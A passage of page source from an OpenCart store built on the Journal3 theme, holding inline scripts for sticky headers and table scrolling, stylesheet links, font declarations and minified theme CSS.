			updateStickyPos();
		});

		document.addEventListener('DOMContentLoaded', function () {
			updateStickyPos();
		});
	}

	// scroll direction + sticky header class
	let scrollY = window.scrollY;
	let scrollDirection = '';

	document.addEventListener('scroll', function () {
		// scroll direction
		let currentDirection = '';

		if (window.scrollY > 0 && window.scrollY > scrollY) {
			currentDirection = 'down';
		} else if (window.scrollY >= (document.body.clientHeight - window.innerHeight)) {
			currentDirection = 'down';
		} else {
			currentDirection = 'up';
		}

		if (currentDirection !== scrollDirection) {
			document.documentElement.setAttribute('data-scroll', currentDirection);
		}

		// mac scroll always fix
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth && scrollY > 0) {
			classList.add('mac-scroll');
		}

		// sticky class
		if (Journal['stickyStatus']) {
			const stickyClass = classList.contains('desktop-header-active') ? 'header-sticky' : 'mobile-sticky';

			if (window.scrollY > stickyPos) {
				classList.add(stickyClass);
			} else {
				classList.remove(stickyClass);
			}
		}

		scrollY = window.scrollY;
		scrollDirection = currentDirection;

		//document.documentElement.style.setProperty('--body-scroll', scrollY + 'px');

	});

	document.addEventListener('DOMContentLoaded', function () {
		if (classList.contains('mac') && window.innerWidth > window.document.body.clientWidth) {
			classList.add('mac-scroll');
		}
	});
})();

(function () {
	if (Journal['isPopup']) {
		return;
	}

	Journal.tableScroll = function () {
		document.querySelectorAll('.table-responsive').forEach(function (el) {
			if (el.scrollWidth > el.clientWidth) {
				el.classList.add('table-scroll');
			} else {
				el.classList.remove('table-scroll');
			}
		});
	}

	window.addEventListener('resize', Journal['tableScroll']);
	document.addEventListener('DOMContentLoaded', Journal['tableScroll']);
})();
</script>
<link href="catalog/view/theme/journal3/lib/font-awesome/css/font-awesome.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/lib/bootstrap/css/bootstrap.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper-critical.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=topbestcart" type="text/css" rel="stylesheet" media="screen" />
<script>performance.mark('css');</script>
<style data-id="icons">@font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=edad90b3b2') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=edad90b3b2') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=edad90b3b2') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=edad90b3b2') format('svg');font-weight:400;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<style data-id="google-fonts">@font-face{font-family:'Caveat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/caveat/v18/WnznHAc5bAfYB2QRah7pcpNvOx-pjfJ9eIupYQ.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXo.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXo.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUl.woff2) format('woff2')}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4GMS5XvVUl.woff2) format('woff2')}</style>
<style data-id="variables">:root { --j-background: rgba(255, 255, 255, 1); --j-accent-hover: rgba(39, 123, 140, 1); --j-gold: rgba(253, 194, 45, 1); --j-background-lighter: rgba(250, 250, 250, 1); --j-text: rgba(51, 51, 51, 1); --j-transparent: rgba(0, 0, 0, 0); --j-success: rgba(80, 173, 85, 1); --j-background-darker: rgba(238, 238, 238, 1); --j-action: rgba(221, 14, 28, 1); --j-gray: rgba(105, 105, 115, 1); --j-border: rgba(221, 221, 221, 1); --j-pastel-1: rgba(219, 232, 242, 1); --j-accent: rgba(20, 102, 120, 1); --j-text-light: rgba(230, 230, 230, 1); --j-background-shade: rgba(240, 242, 245, 1); --j-pastel-2: rgba(255, 253, 245, 1); --j-pastel-3: rgba(249, 255, 247, 1); --j-pastel-4: rgba(241, 222, 222, 1); --j-dark: rgba(44, 54, 64, 1); --j-text-lighter: rgba(255, 255, 255, 1); --j-dark-2: rgba(58, 71, 84, 1); --j-fire: rgba(233, 102, 49, 1); --j-neutral: rgba(139, 145, 152, 1) }</style>
<style data-id="settings">.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:#fff}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221,14,28,1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .p-date{display:inline-flex}.blog-post .post-details .p-date-image{top:0;left:0;right:auto;bottom:auto}.p-date-image{color:rgba(255,255,255,1);font-weight:700;background:rgba(20,102,120,1);margin:5px}.p-date-image i{color:rgba(255,255,255,1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221,221,221,1);column-rule-width:1px;column-rule-style:solid}.blog-post .tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:400;text-transform:none}.reply-btn.btn{background:rgba(103,114,125,1);padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.no-touchevents .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,.25)}.reply-btn.btn:active,.no-touchevents .reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,.25)}.reply-btn.btn.btn.disabled:after{font-size:1em}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data div{font-size:12px}.post-comment .user-site:before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid.flex-grid>.post-layout{flex-grow:0}.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1*20px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100%/2 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.two-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.side-column .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.main-posts.post-grid.ipr-grid{margin:-10px}.no-touchevents .post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(58,71,84,1)}.no-touchevents .post-grid .post-thumb .name a:hover{color:rgba(39,123,140,1)}.post-grid .post-thumb .description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more:before{display:none}.post-grid .post-thumb .btn-read-more:after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn,.post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-grid .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover:active,.post-grid .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-grid .post-thumb .btn-read-more.btn:focus,.post-grid .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-grid .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240,242,245,.9);padding:7px}.post-grid .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px !important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250,250,250,1);padding:20px;padding-top:15px}.post-list.post-list .post-thumb .caption{justify-content:flex-start}.post-list .post-thumb .p-date-image{top:0;left:0;right:auto;bottom:auto}.no-touchevents .post-list .post-layout:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.no-touchevents .post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .description{display:block;color:rgba(105,105,115,1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more:before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more:after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn,.post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active{color:rgba(51,51,51,1) !important}.post-list .post-thumb .btn-read-more.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover:active,.post-list .post-thumb .btn-read-more.btn:focus:active,.no-touchevents .post-list .post-thumb .btn-read-more.btn:focus:hover:active{background:rgba(240,242,245,1)}.post-list .post-thumb .btn-read-more.btn:focus,.post-list .post-thumb .btn-read-more.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .post-list .post-thumb .btn-read-more.btn:hover,.no-touchevents .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39,123,140,1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled:after{font-size:1em}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed span{display:block;color:rgba(51,51,51,1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed:before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233,102,49,1)}.no-touchevents .blog-feed:hover span{text-decoration:underline !important}.countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.countdown div span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.boxed-layout:not(.popup) .header{padding:0 20px}.boxed-layout:not(.popup) .breadcrumb{padding-left:20px;padding-right:20px}.boxed-layout:not(.popup) .page-title{padding-left:20px;padding-right:20px}body{--content-max-width:1200px;--side-cols-gap:20px;--col-l-width:240px;font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5}.wrapper,.grid-cols-wrapper,.boxed-layout .global-wrapper,.boxed-layout body>header,.breadcrumb,.title-wrapper,.top-bar,.mid-bar,.desktop-main-menu-wrapper{max-width:var(--content-max-width,100%)}.grid-col{--unit:1%}body,.notice-module,.desktop.footer-reveal .site-wrapper{background:rgba(255,255,255,1)}#content{padding-top:20px;padding-bottom:20px}.side-column{padding:20px;padding-left:0}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Montserrat';font-weight:700}a{color:rgba(20,102,120,1);text-decoration:underline;display:inline-block}.no-touchevents a:hover{color:rgba(39,123,140,1);text-decoration:none}p{margin-bottom:15px}h1,.h1{margin-bottom:20px}h2,.h2{font-size:30px;margin-bottom:15px}h3,.h3{margin-bottom:15px}h4,.h4{text-transform:uppercase;margin-bottom:15px}h5,.h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105,105,115,1);margin-bottom:20px}h6,.h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44,54,64,1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(221,14,28,1);float:none;display:flex;flex-direction:column;max-width:500px}blockquote:before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230,230,230,1);margin-right:10px;margin-bottom:10px}hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);overflow:hidden}.drop-cap{font-family:'Montserrat' !important;font-weight:700 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.amp:before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.video-responsive{max-width:550px;margin-bottom:20px}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a:after{display:block}.dropdown.dropdown .j-menu .dropdown>a:after,.dropdown.dropdown .dropdown>button:after{border-width:4px}.dropdown.dropdown .j-menu>li>a,.dropdown.dropdown .j-menu>li>a>.links-text,.dropdown.dropdown.language-currency button,.dropdown.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .dropdown.dropdown .j-menu>li:hover>a>.links-text,.dropdown.dropdown .j-menu>li.active>a>.links-text,.dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.dropdown.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents .dropdown.dropdown .j-menu>li:hover>a,.dropdown.dropdown .j-menu>li.active>a,.dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}legend{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}legend:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;display:none;margin-top:10px;margin-left:0;margin-right:auto}legend:after,legend .page-title-text:after,legend .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1);width:50px;height:1px;background:rgba(39,123,140,1)}legend .page-title-text{text-align:left;text-align:left}legend .filter-title-text{text-align:left;text-align:left}.title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.title:after,.title .page-title-text:after,.title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.title .page-title-text{text-align:left}.title .filter-title-text{text-align:left}html:not(.popup) .page-title{font-size:18px;text-align:left;margin-bottom:20px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}html:not(.popup) .page-title:after,html:not(.popup) .page-title .page-title-text:after,html:not(.popup) .page-title .filter-title-text:after{width:50px;height:3px;background:rgba(221,14,28,1)}html:not(.popup) .page-title:after{margin-top:10px}html:not(.popup) .page-title .page-title-text:after{margin-top:10px}html:not(.popup) .page-title .filter-title-text:after{margin-top:10px}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.module-title{font-size:22px;font-weight:700;padding:0;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.btn:active,.no-touchevents .btn:hover:active{color:rgba(255,255,255,1) !important}.btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active,.no-touchevents .btn:focus:hover:active{background:rgba(20,102,120,1)}.btn:active,.no-touchevents .btn:hover:active,.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.btn.btn.disabled:after{font-size:1em}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-secondary.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled:after{font-size:1em}.btn-success.btn,.btn-success.btn:visited{color:rgba(255,255,255,1)}.btn-success.btn{background:rgba(80,173,85,1)}.no-touchevents .btn-success.btn:hover{background:rgba(39,123,140,1)}.btn-success.btn.btn.disabled:after{font-size:1em}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(221,14,28,1)}.btn-danger.btn.btn.disabled:after{font-size:1em}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-warning.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled:after{font-size:1em}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .btn-info.btn:hover{color:rgba(255,255,255,1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0}.btn-info.btn.btn.disabled:after{font-size:1em}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .btn-light.btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1)}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled:after{font-size:1em}.btn-dark.btn,.btn-dark.btn:visited{color:rgba(255,255,255,1)}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled:after{font-size:1em}.buttons{margin-top:20px;font-size:12px}.buttons>div{flex-grow:1}.buttons.dual-agree .pull-right .btn{width:100%}.buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.buttons .pull-right:only-child .btn{width:100%}.buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags b{display:none}.tags a{border-radius:10px;padding-right:8px;padding-left:8px;background:rgba(44,54,64,1)}.tags a,.tags a:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-decoration:none}.no-touchevents .tags a:hover{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(39,123,140,1)}.breadcrumb{display:block !important;text-align:left;padding:10px !important;padding-left:0 !important;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb,.breadcrumb:before{background:rgba(240,242,245,1)}.breadcrumb li:first-of-type a .fa:before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:14px;color:rgba(105,105,115,1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105,105,115,1);top:1px}.mobile .breadcrumb{overflow-x:initial}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:#fff}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.breadcrumb~#top{order:initial}.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10;margin-right:unset;margin-left:unset}.no-touchevents .panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.panel-group .panel-active .panel-heading a:before,.no-touchevents .panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.panel-group .panel-heading a{justify-content:space-between;font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .panel-group .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .panel-group .panel-active .panel-heading:hover,.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.product-label strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-default strong{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255,255,255,1);background:rgba(39,123,140,1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39,123,140,1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39,123,140,1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39,123,140,1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table thead td{font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important}table thead{background:rgba(238,238,238,1)}table thead td,table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}table tfoot td{background:rgba(238,238,238,1)}table tfoot td,table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0 !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(221,14,28,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.table-responsive.table-scroll:before{content:'Scroll ➝'}.has-error{color:rgba(221,14,28,1) !important}.form-group .control-label{justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221,14,28,1) !important}.required .control-label:after,.required .control-label:before,.required .control-label+div:before{font-size:17px;color:rgba(221,14,28,1)}.form-group,.form-horizontal .form-group{margin-bottom:8px}.required.has-error .control-label:after,.required.has-error 